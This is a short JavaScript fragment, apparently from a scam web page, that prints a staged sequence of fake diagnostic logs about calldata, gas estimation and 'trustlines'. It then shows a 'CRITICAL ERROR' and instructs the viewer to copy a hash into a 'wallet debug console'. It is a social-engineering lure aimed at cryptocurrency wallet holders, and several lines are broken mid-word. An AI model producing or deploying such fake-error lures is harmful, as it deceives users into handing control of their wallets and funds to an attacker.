
  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa6701
249 inside Failed to get trustlines:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Failed to get trustline
s:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH